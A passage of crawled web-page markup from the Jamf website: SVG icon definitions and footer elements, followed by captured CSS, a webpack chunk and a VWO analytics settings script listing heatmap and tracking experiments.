    <path d="M14.192.68c2.282.004 2.748.02 3.887.074a9.063 9.063 0 012.99.573 6.003 6.003 0 012.183 1.42 6.047 6.047 0 011.421 2.183c.358.958.551 1.97.573 2.991.05 1.139.07 1.605.073 3.887v2.384c-.003 2.282-.02 2.748-.073 3.887a9.09 9.09 0 01-.573 2.99 6.297 6.297 0 01-3.603 3.604 9.117 9.117 0 01-2.991.573c-1.139.05-1.605.07-3.887.073h-2.384c-2.282-.003-2.748-.02-3.887-.073a9.096 9.096 0 01-2.99-.573 6.024 6.024 0 01-2.183-1.42 6.042 6.042 0 01-1.421-2.183 9.09 9.09 0 01-.573-2.991c-.05-1.139-.07-1.605-.073-3.887v-2.384C.684 9.526.7 9.06.754 7.921a9.058 9.058 0 01.573-2.99 6.011 6.011 0 011.42-2.183A6.033 6.033 0 014.93 1.327 9.085 9.085 0 017.921.754C9.06.704 9.526.684 11.808.68zm-1.234 2.187h-1.423c-1.296.004-1.947.012-2.533.027l-.219.007c-.253.007-.508.016-.814.027a6.82 6.82 0 00-2.28.43 3.644 3.644 0 00-1.416.924c-.414.394-.73.88-.924 1.418a6.981 6.981 0 00-.436 2.297l-.028.816-.006.22a118.33 118.33 0 00-.028 3.053v1.803c.002 1.645.01 2.389.028 3.047l.006.217.028.808c.014.783.16 1.559.431 2.294.196.537.512 1.021.924 1.417.397.41.881.726 1.416.924a6.981 6.981 0 002.296.432c.261.012.486.023.704.031l.327.012c.623.02 1.319.03 2.785.032l.55.001h1.244c1.95-.001 2.72-.01 3.445-.034l.217-.008c.219-.008.443-.018.705-.03a6.852 6.852 0 002.294-.424 3.844 3.844 0 001.417-.924c.408-.4.723-.884.924-1.419a6.933 6.933 0 00.432-2.286c.01-.216.02-.408.027-.591l.009-.218c.029-.758.039-1.506.04-3.55v-1.24V11.578a77.185 77.185 0 00-.037-2.749l-.009-.218-.025-.592a6.802 6.802 0 00-.424-2.286 4.054 4.054 0 00-2.34-2.338 6.787 6.787 0 00-2.286-.426c-1.168-.05-1.606-.069-4.076-.072H13l-.042-.031zM13 6.674l.232.004A6.326 6.326 0 1113 6.674zm0 2.22a4.107 4.107 0 100 8.212l.205-.005A4.107 4.107 0 0013 8.893zm6.577-3.947a1.48 1.48 0 011.471 1.335l.007.142a1.478 1.478 0 11-1.478-1.477z" fill="#B0B7C3" fill-rule="evenodd"/>
  </symbol>
  
  <symbol
    id="icon__linkedin"
    viewBox="0 0 26 26"
  >
    <path d="M6.76 24.735a.838.838 0 01-.838.837H2.357a.838.838 0 01-.838-.837V9.789c0-.463.375-.838.838-.838h3.565c.463 0 .838.375.838.838v14.946zM4.14 7.542a3.387 3.387 0 110-6.774 3.387 3.387 0 010 6.774zm21.252 17.26a.77.77 0 01-.77.77h-3.826a.77.77 0 01-.77-.77v-7.01c0-1.046.307-4.583-2.733-4.583-2.358 0-2.836 2.42-2.932 3.507v8.086a.77.77 0 01-.77.77h-3.7a.77.77 0 01-.77-.77V9.722a.77.77 0 01.77-.77h3.7a.77.77 0 01.77.77v1.303C15.235 9.713 16.534 8.7 19.3 8.7c6.126 0 6.091 5.724 6.091 8.869v7.233z" fill="#B0B7C3" fill-rule="nonzero"/>
  </symbol>
  
  <symbol
    id="icon__newspaper"
    viewBox="0 0 52 62"
  >
    <path d="M16 17h16c.6 0 1-.4 1-1s-.4-1-1-1H16c-.6 0-1 .4-1 1s.4 1 1 1zm28 8H16c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1zm0 8H16c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1zm0 8H16c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1zm7-41H9c-.6 0-1 .4-1 1v14H1c-.6 0-1 .4-1 1v39.2c.1 2.5 2 4.4 4.4 4.7.2.1.2.1.3.1h42.5c.1 0 .2 0 .3-.1 2.4-.3 4.2-2.1 4.4-4.5V1c.1-.6-.3-1-.9-1zM2 55V17h6v38c0 1.7-1.3 3-3 3s-3-1.3-3-3zm45 3H9c.6-.7.9-1.6 1-2.6V2h40v53c0 1.7-1.3 3-3 3z" stroke="currentColor"/>
  </symbol>
  
  <symbol
    id="icon__ratingStar"
    viewBox="0 0 32 32"
  >
    <path d="M8.164 29.105a1.79 1.79 0 01-2.6-1.887l1.4-8.14-5.911-5.766a1.79 1.79 0 01.992-3.053l8.172-1.187 3.657-7.403a1.789 1.789 0 013.21 0l3.655 7.405 8.172 1.187a1.79 1.79 0 01.992 3.053l-5.913 5.764 1.4 8.139a1.79 1.79 0 01-2.6 1.887l-7.316-3.842-7.31 3.843z"/>
  </symbol>
  
  <symbol
    id="icon__shakingHands"
    viewBox="0 0 25 25"
  >
    <path d="M24.48 16.846h-2.334l.156.225c.018.025.636.88.636 1.88 0 1.108-.536 1.98-1.473 2.392a2.403 2.403 0 01-.973.213c-.468 0-.897-.147-1.272-.366a2.152 2.152 0 01-.982 1.559c-.444.294-.899.441-1.356.441-.15 0-.3-.015-.45-.047-.57-.12-1.017-.453-1.32-.749-.182.342-.47.698-.965.945-.506.254-.971.351-1.38.351-.828 0-1.43-.396-1.696-.702-.233.319-.549.603-.967.84-.497.28-.95.39-1.354.39-.936.002-1.597-.595-1.873-1.037l-3.014-4.327c-.328-.543-1.41-2.008-2.3-2.008H.52A.523.523 0 010 16.32V4.212c0-.291.233-.527.52-.527h3.126c.733 0 1.328-.228 2.08-.517 1.233-.473 2.768-1.062 5.732-1.062.1 0 .189.036.268.085l.191-.198C13.305.543 13.824 0 15.104 0h1.54c2.612 0 3.348.5 4.684 1.407l.263.178c2.364 1.594 3.161 2.176 3.194 2.2.135.1.215.258.215.427V16.32c0 .29-.233.526-.52.526zM6.095 4.153c-.818.313-1.526.585-2.45.585H1.042v11.055h.52c1.637 0 3.02 2.23 3.172 2.485l3.01 4.32c.119.18.706.96 1.851.31.434-.245.707-.534.814-.858 0-.003.002-.004.003-.006l-3.026-4.37a.529.529 0 01.128-.733.517.517 0 01.725.13l3.625 5.234c.109.11.717.643 1.82.09.432-.215.572-.562.682-.96l-3.334-4.813a.53.53 0 01.128-.734.517.517 0 01.725.13l3.646 5.264c.101.155.951 1.372 2.136.586.593-.393.579-.983.513-1.554l-.004-.044a3.841 3.841 0 01-.292-.409l-3.195-4.277a.53.53 0 01.101-.737.517.517 0 01.73.103l3.212 4.3a.476.476 0 01.032.047c.04.067.997 1.647 2.285 1.08.7-.308.847-.945.847-1.425 0-.648-.437-1.262-.44-1.268L14.48 7.613c-.486.38-1.34.982-2.473 1.527-2.034.977-3.598 1.133-4.651.46C6.653 9.152 6.25 8.34 6.25 7.37c0-.645.552-1.028 1.386-1.607.772-.535 1.829-1.268 3.107-2.56l.027-.027c-2.323.084-3.622.572-4.674.977zm17.862.33c-.373-.264-1.265-.89-2.945-2.022l-.266-.18c-1.242-.843-1.809-1.228-4.104-1.228h-1.539c-.815 0-1.066.238-2.438 1.672-.331.346-.72.75-1.187 1.223-1.346 1.36-2.494 2.156-3.254 2.683-.416.289-.887.615-.935.754.002.338.082.98.622 1.326.71.453 2.006.268 3.648-.522 1.65-.793 2.66-1.724 2.67-1.733a.517.517 0 01.78.086l6.407 9.251h2.541V4.483z" fill="#656D78" fill-rule="evenodd"/>
  </symbol>
  
  <symbol
    id="icon__tradeshows"
    viewBox="0 0 64 64"
  >
    <path d="M36.5 25.6c0-1.4-1.1-2.5-2.4-2.5h-4.8l-.2-.1c-2-3.8-6.1-6.5-10.1-6.5S10.9 19.2 8.9 23l-.1.1H2.4c-1.3 0-2.4 1.1-2.4 2.5v3.3c0 1.4 1.1 2.5 2.4 2.5h1v25.7c0 1.8 1.7 3.2 3.8 3.2h24.1c.6 0 1.2-.5 1.2-1.2s-.5-1.2-1.2-1.2h-24c-.9 0-1.5-.5-1.5-.9V31.4H34c1.3 0 2.4-1.1 2.4-2.5v-3.3zM19 18.8c2.7 0 5.7 1.8 7.4 4.3H11.6c1.7-2.5 4.7-4.3 7.4-4.3zm15.1 10.1c0 .1-.1.2-.1.2H2.4s-.1-.1-.1-.2v-3.3c0-.1.1-.2.1-.2H34s.1.1.1.2v3.3zM18.9 15.7c3.8 0 6.8-3 6.8-6.8 0-3.7-3-6.8-6.8-6.8-3.7 0-6.8 3-6.8 6.8s3 6.8 6.8 6.8zm0-11.2c2.4 0 4.4 2 4.4 4.4 0 2.5-2 4.4-4.4 4.4-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4zm45.1-1v-.3C64 1.4 62.6 0 60.8 0H39.6c-1.8 0-3.2 1.4-3.2 3.2v.3c0 1.4.9 2.6 2.2 3v50.9c-1.3.4-2.2 1.6-2.2 3v.3c0 1.8 1.4 3.2 3.2 3.2h21.2c1.8 0 3.2-1.4 3.2-3.2v-.3c0-1.4-.9-2.6-2.2-3V6.5c1.3-.4 2.2-1.6 2.2-3zm-25.3-.3c0-.5.4-.9.9-.9h21.2c.5 0 .9.4.9.9v.3c0 .5-.4.9-.9.9H39.6c-.5 0-.9-.4-.9-.9v-.3zm20.8 54.1H40.9V6.7h18.6v50.6zm2.2 3.5c0 .5-.4.9-.9.9H39.6c-.5 0-.9-.4-.9-.9v-.3c0-.5.4-.9.9-.9h21.2c.5 0 .9.4.9.9v.3z"/>
  </symbol>
  
  <symbol
    id="icon__twitter"
    viewBox="0 0 26 20"
  >
    <path d="M22.368 3.163A5.09 5.09 0 0024.59.367c-.996.58-2.08.99-3.21 1.215a5.05 5.05 0 00-8.602 4.606A14.306 14.306 0 012.363.925a4.95 4.95 0 00-.683 2.54 5.052 5.052 0 002.246 4.207 5.035 5.035 0 01-2.288-.633v.063a5.054 5.054 0 004.049 4.956c-.741.2-1.518.23-2.272.088a5.068 5.068 0 004.727 3.508 10.131 10.131 0 01-6.265 2.16c-.4 0-.8-.023-1.197-.069a14.369 14.369 0 007.758 2.265c9.296 0 14.372-7.696 14.372-14.36 0-.214 0-.43-.015-.646A10.2 10.2 0 0025.32 2.39l-.048-.02c-.923.405-1.902.672-2.904.792z" fill="#B0B7C3" fill-rule="evenodd"/>
  </symbol>
  
  <symbol
    id="icon__userConferences"
    viewBox="0 0 64 64"
  >
    <path d="M28.8 48.6H6c-.4 0-1-.6-1-1.7V8.5h51.4v14.8c0 .6.5 1.1 1.2 1.1s1.2-.5 1.2-1.1V8.5h.6c1.8 0 3.2-1.4 3.2-3.2V2.9c0-1.8-1.5-3.2-3.2-3.2H2.9C1.1-.3-.3 1.1-.3 2.9v2.4c0 1.7 1.3 3.1 3 3.2v38.4c0 2.2 1.5 4 3.2 4h22.8c.6 0 1.2-.5 1.2-1.1s-.5-1.2-1.1-1.2zM2 5.3V2.9c0-.5.4-.9.9-.9h56.4c.5 0 .9.4.9.9v2.4c0 .5-.4.9-.9.9H2.9c-.5 0-.9-.4-.9-.9zm58.9 24.6H33.1v-1.5c0-.5.2-1.1.6-1.4l1.8-1.8c.6.5 1.4.8 2.3.8 2 0 3.7-1.6 3.8-3.6 0-1-.4-1.9-1-2.7-.7-.7-1.6-1.1-2.6-1.1s-2 .3-2.7 1c-.7.7-1.1 1.6-1.2 2.6 0 .4.1.7.2 1.1L32 25.4c-.8.8-1.2 1.9-1.2 3v1.5h-2.4c-1.4.2-2.3 1.6-2.1 2.9l.9 3.3c.4 1.1 1.4 1.8 2.5 1.8h2.4l3.2 17.3h-1.5c-1 0-1.9.9-1.9 1.9v4.5c0 1 .8 1.9 1.9 1.9H56c1.1 0 1.9-.9 1.9-1.9V57c0-1-.8-1.9-1.9-1.9h-1.4L57.8 38H60c1.2 0 2.2-.7 2.6-1.8l.9-3.2c.1-.2.1-.5 0-.7 0-1.4-1.2-2.5-2.6-2.4zm-24.2-8.7c.3-.3.7-.4 1-.4.4 0 .8.2 1 .4.3.3.4.6.4 1 0 .8-.7 1.4-1.4 1.4-.4 0-.8-.2-1-.4-.3-.3-.4-.6-.4-1s.2-.8.4-1zm19 40.2H34.3v-3.8h21.4v3.8zm-3.4-6.1H37.7l-3.2-17.1h20.9l-3.1 17.1zm8.2-19.8c-.1.2-.2.2-.4.3H29.8c-.2 0-.3-.1-.4-.2l-.9-3v-.2s.1-.1.2-.1l-.2-1.1.4 1.1H61c.1 0 .3.1.3.2l-.8 3z"/>
  </symbol>
  
  <symbol
    id="icon__video"
    viewBox="0 0 62 62"
  >
    <path d="M45.5 30.1l-22-12c-.3-.2-.7-.2-1 0-.3.2-.5.5-.5.9v24c0 .4.2.7.5.9.1.1.3.1.5.1s.3 0 .5-.1l22-12c.3-.2.5-.5.5-.9s-.2-.7-.5-.9zM24 41.3V20.7L42.9 31 24 41.3z" stroke="currentColor"/><path d="M31 1C14.5 1 1 14.5 1 31s13.5 30 30 30 30-13.5 30-30S47.5 1 31 1zm0 58C15.6 59 3 46.4 3 31S15.6 3 31 3s28 12.6 28 28-12.6 28-28 28z" stroke="currentColor"/>
  </symbol>
  
  <symbol
    id="icon__webinar"
    viewBox="0 0 62 62"
  >
    <path d="M53.7 45.4c3.3-1.1 5.7-4.3 5.7-8 0-3.5-2.1-6.4-5.1-7.8v-25c0-1.1-.9-2.1-2.1-2.1H9.9c-1.1 0-2.1.9-2.1 2.1v25c-3 1.3-5.1 4.3-5.1 7.8 0 3.7 2.4 6.9 5.7 8C3.7 46.6.2 50.9.2 56v2.5c0 .6.5 1 1 1h59.6c.6 0 1-.5 1-1V56c.1-5.1-3.4-9.4-8.1-10.6zm-39.8 0c3.3-1.1 5.7-4.3 5.7-8 0-1-.2-1.9-.5-2.8H23c-.3.9-.5 1.8-.5 2.8 0 3.7 2.4 6.9 5.7 8-3.2.8-5.9 3.1-7.2 6-1.2-2.9-3.9-5.2-7.1-6zm23.6-8c0 3.5-2.9 6.4-6.4 6.4-3.5 0-6.4-2.9-6.4-6.4 0-3.5 2.9-6.4 6.4-6.4 3.5 0 6.4 2.8 6.4 6.4zm2 0c0-1-.2-1.9-.5-2.8h3.9c-.3.9-.5 1.8-.5 2.8 0 3.7 2.4 6.9 5.7 8-3.2.8-5.8 3.1-7.2 6-1.4-2.9-4-5.2-7.2-6 3.4-1.1 5.8-4.3 5.8-8zm17.8 0c0 3.5-2.9 6.4-6.4 6.4-3.5 0-6.4-2.9-6.4-6.4 0-3.5 2.9-6.4 6.4-6.4 3.6 0 6.4 2.8 6.4 6.4zm-5-32.8v20.7H40.1c-1-2.7-3.3-4.9-6-5.9 1.9-1.1 3.2-3.1 3.2-5.5 0-3.4-2.8-6.3-6.3-6.3s-6.2 2.8-6.2 6.3c0 2.4 1.3 4.4 3.2 5.5-2.7 1-5 3.2-6 5.9H9.9V4.5l42.4.1zm-16 20.7h-12c1.3-2.5 4.1-4.4 6.8-4.4s5.5 1.9 6.8 4.4h-1.6zm-5.2-7.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.4-1.9 4.2-4.2 4.2zM9.9 27.4h42.4V29c-.4-.1-.9-.1-1.3-.1-2.9 0-5.4 1.4-6.9 3.6h-6c-1.5-2.2-4.1-3.6-6.9-3.6s-5.4 1.4-6.9 3.6h-6.1c-1.5-2.2-4.1-3.6-6.9-3.6-.4 0-.9 0-1.3.1l-.1-1.6zm-5.2 10c0-2.8 1.8-5.2 4.4-6.1h.1c.6-.2 1.2-.3 1.9-.3 3.5 0 6.4 2.9 6.4 6.4 0 3.5-2.9 6.4-6.4 6.4s-6.4-2.9-6.4-6.4zm15.4 20H2.3V56c0-4.9 4-8.9 8.9-8.9s8.9 4 8.9 8.9v1.4zm2.1-1.4c0-4.9 4-8.9 8.9-8.9s8.9 4 8.9 8.9v1.5H22.2V56zm37.6 1.4H42V56c0-4.9 4-8.9 8.9-8.9s8.9 4 8.9 8.9v1.4z" stroke="currentColor"/>
  </symbol>
  
  <symbol
    id="icon__youtube"
    viewBox="0 0 26 18"
  >
    <path d="M13.468.2c4.881.01 7.943.183 9.184.52.513.144.98.42 1.354.798.376.38.649.852.792 1.368l.125.747c.273 1.744.404 3.509.392 5.276a32.754 32.754 0 01-.513 6 3.127 3.127 0 01-.792 1.367 3.08 3.08 0 01-1.353.799c-1.295.347-4.51.52-9.648.52-5.153 0-8.369-.173-9.647-.52a3.08 3.08 0 01-1.354-.8 3.127 3.127 0 01-.792-1.367 32.765 32.765 0 01-.538-5.999c-.007-2.02.172-4.036.536-6.022.143-.516.416-.987.792-1.368A3.08 3.08 0 013.36.72C4.575.386 7.485.212 12.092.2zM10.54 5.17v7.463l6.432-3.725L10.54 5.17z" fill="#B0B7C3" fill-rule="evenodd"/>
  </symbol>
  
</svg>


    <a
    href="#"
    class="back-to-top js-back-to-top text-center"
    role="presentation"
    aria-hidden="true"
>
    <i class="jcon-arrow-2-down"></i>
    Back to Top
</a>

    
        <!-- OneTrust Cookies Settings button start -->
            <jamf-button
                class="j-cookie-settings-btn ot-sdk-show-settings"
                label="Cookie Policy"
                style-type="secondary"
                style="display:none;"
            ></jamf-button>
        <!-- OneTrust Cookies Settings button end -->
    
</body>
</html>
<!-- Generated with ♡ by Jamf on 2026-01-16 14:22:46 -->

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-0c9ed926-2f42-548c-6813-60d6473a7bd5';
}

--- FILE ---
content_type: text/javascript
request_url: https://www.jamf.com/js/webcomponents/nebula/dep/jamf-script-editor-vendors.js?v=20260113113958
body_size: -24
content:
"use strict";(self.webpackChunkjamfDesignSystemWebComponents=self.webpackChunkjamfDesignSystemWebComponents||[]).push([[167],{9593:(e,s,n)=>{n.r(s),n.d(s,{default:()=>m});var t=n(6212),a=n.n(t);n(6063),n(5668),n(5151),n(7e3),n(9655),n(9148),n(1330),n(6350),n(4438),n(3595),n(1483),n(7585),n(5408),n(9426),n(9542),n(7685),n(9487),n(1114),n(750),n(8803),n(9315);const m=a()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/dcdn/settings.js?a=353471&settings_type=4&ts=1768756925&dt=spider&cc=US
body_size: 3574
content:
try{window.VWO = window.VWO || [];  window.VWO.data = window.VWO.data || {}; window.VWO.sTs = 1768756925;(function(){var VWOOmniTemp={};window.VWOOmni=window.VWOOmni||{};for(var key in VWOOmniTemp)Object.prototype.hasOwnProperty.call(VWOOmniTemp,key)&&(window.VWOOmni[key]=VWOOmniTemp[key]);;})();(function(){window.VWO=window.VWO||[];var pollInterval=100;var _vis_data={};var intervalObj={};var analyticsTimerObj={};var experimentListObj={};window.VWO.push(["onVariationApplied",function(data){if(!data){return}var expId=data[1],variationId=data[2];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(window._vwo_exp[expId].type)>-1){}}])})();window.VWO.opaLibPath=window.VWO.opaLibPath||'https://dev.visualwebsiteoptimizer.com/cdn/analysis/4.0/opa-3e47d1ba07ed76c59f18057a29a1e329br.js';_vwo_opa_cb = '3e47d1ba07ed76c59f18057a29a1e329';window._vwo_pa = window._vwo_pa || {}; window._vwo_pa.sId = 'A413B5B679D5FAD4';window.VWO.push(['updateSettings',{"360":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{"1":""}}},"ep":1764688668000,"globalCode":{},"urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/solutions\\\/jamf\\-for\\-small\\-business\\\/?(?:[\\?#].*)?$","type":"ANALYZE_HEATMAP","manual":false,"isEventMigrated":true,"main":false,"name":"Jamf for SMB","segment_code":"true","comb_n":{"1":"website"},"status":"RUNNING","exclude_url":"","pc_traffic":100,"clickmap":0,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":2,"goals":{"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"}}},"window._vwo_pa=window._vwo_pa || {};"],"343":[{"ss":null,"multiple_domains":1,"muts":{"post":{"enabled":true,"refresh":true}},"ep":1744296459000,"status":"RUNNING","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/jamf\\-for\\-mac\\\/?(?:[\\?#].*)?$","type":"VISUAL_AB","manual":false,"pc_traffic":100,"isEventMigrated":true,"name":"Monitor Jamf for Mac RT page (heatmap)","exclude_url":"","segment_code":"true","varSegAllowed":false,"isSpaRevertFeatureEnabled":false,"globalCode":{},"ps":true,"pgre":true,"sections":{"1":{"segment":{"1":1,"2":1},"variations":{"1":"[]","2":"[]"},"path":"","segmentObj":{}}},"clickmap":1,"ibe":1,"combs":{"1":0,"2":1},"comb_n":{"1":"Control","2":"Variation-1"},"version":4,"goals":{"207":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"},"217":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"219":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"200":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"220":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"218":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"}}}],"336":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{}}},"ep":1742571340000,"clickmap":0,"urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/?(?:[\\?#].*)?$","type":"TRACK","manual":false,"pc_traffic":100,"name":"Page Visits to Jamf for Mac RT","segment_code":"true","comb_n":{"1":"Website"},"status":"RUNNING","exclude_url":"","globalCode":{},"isEventMigrated":true,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":1,"goals":{"8":{"excludeUrl":"","type":"SEPARATE_PAGE","pUrl":"","pExcludeUrl":"","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/jamf\\-for\\-mac\\\/?(?:[\\?#].*)?$"}}}],"332":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{}}},"ep":1742566592000,"clickmap":0,"urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/?(?:[\\?#].*)?$","type":"TRACK","manual":false,"pc_traffic":100,"name":"Page Visits to General RT","segment_code":"true","comb_n":{"1":"Website"},"status":"RUNNING","exclude_url":"","globalCode":{},"isEventMigrated":true,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":1,"goals":{"5":{"excludeUrl":"","type":"SEPARATE_PAGE","pUrl":"","pExcludeUrl":"","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/?(?:[\\?#].*)?$"}}}],"335":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{}}},"ep":1742567341000,"clickmap":0,"urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$","type":"TRACK","manual":false,"pc_traffic":100,"name":"Page Visits to Jamf.com","segment_code":"true","comb_n":{"1":"Website"},"status":"RUNNING","exclude_url":"","globalCode":{},"isEventMigrated":true,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":1,"goals":{"7":{"excludeUrl":"","type":"SEPARATE_PAGE","pUrl":"","pExcludeUrl":"","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"}}}],"330":[{"ss":null,"multiple_domains":1,"muts":{"post":{"enabled":true,"refresh":true}},"ep":1741365402000,"status":"RUNNING","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/why\\-jamf\\\/?(?:[\\?#].*)?$","type":"VISUAL_AB","manual":false,"pc_traffic":100,"isEventMigrated":true,"name":"Monitor Why Jamf? Page (Heatmaps)","exclude_url":"","segment_code":"true","varSegAllowed":false,"isSpaRevertFeatureEnabled":false,"globalCode":{},"ps":true,"pgre":true,"sections":{"1":{"segment":{"1":1,"2":1},"variations":{"1":"[]","2":"[]"},"path":"","segmentObj":{}}},"clickmap":0,"ibe":1,"combs":{"1":0.0001,"2":0.9999},"comb_n":{"1":"Control","2":"Variation-1"},"version":4,"goals":{"201":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/signup\\.jamfnow\\.com.*$"},"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"},"217":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^.*https\\:\\\/\\\/jamf\\.com.*$"},"219":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^.*https\\:\\\/\\\/jamf\\.com.*$"},"200":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"220":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^.*https\\:\\\/\\\/jamf\\.com.*$"},"218":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^.*https\\:\\\/\\\/jamf\\.com.*$"}}}],"361":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{"1":""}}},"ep":1767883505000,"globalCode":{},"urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/?(?:[\\?#].*)?$","type":"ANALYZE_HEATMAP","manual":false,"isEventMigrated":true,"main":false,"name":"EN - Home","segment_code":"true","comb_n":{"1":"website"},"status":"RUNNING","exclude_url":"","pc_traffic":100,"clickmap":0,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":2,"goals":{"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"}}},"window._vwo_pa=window._vwo_pa || {};"],"341":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{}}},"ep":1744206005000,"clickmap":0,"urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/jamf\\-for\\-mac\\\/?(?:[\\?#].*)?$","type":"TRACK","manual":false,"pc_traffic":100,"name":"Funnel - Jamf for Mac","segment_code":"true","comb_n":{"1":"Website"},"status":"RUNNING","exclude_url":"","globalCode":{},"isEventMigrated":true,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":1,"goals":{"9":{"excludeUrl":"","type":"CUSTOM_GOAL","pUrl":"","pExcludeUrl":"","urlRegex":"^.*https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/jamf\\-for\\-mac.*$"}}}],"345":[{"ss":null,"multiple_domains":1,"muts":{"post":{"enabled":true,"refresh":true}},"ep":1750167594000,"status":"RUNNING","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/?(?:[\\?#].*)?$","type":"VISUAL_AB","manual":false,"pc_traffic":100,"isEventMigrated":true,"name":"Monitor Jamf.com Homepage (heatmap)","exclude_url":"","segment_code":"true","varSegAllowed":false,"isSpaRevertFeatureEnabled":false,"globalCode":{},"ps":true,"pgre":true,"sections":{"1":{"segment":{"1":1,"2":1},"variations":{"1":"[]","2":"[]"},"path":"","segmentObj":{}}},"clickmap":0,"ibe":1,"combs":{"1":0,"2":1},"comb_n":{"1":"Control","2":"Variation-1"},"version":4,"goals":{"201":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/signup\\.jamfnow\\.com.*$"},"208":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"209":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"207":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"200":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"},"211":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"217":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"212":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/pricing\\\/commercial\\-plans\\\/?(?:[\\?#].*)?$"},"214":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"219":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"213":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"220":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"218":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"}}}],"334":[{"ss":null,"multiple_domains":0,"sections":{"1":{"variations":{},"path":""}},"ep":1742567260000,"status":"RUNNING","urlRegex":".*","type":"FUNNEL","manual":false,"isEventMigrated":true,"name":"Conversion Rate of General 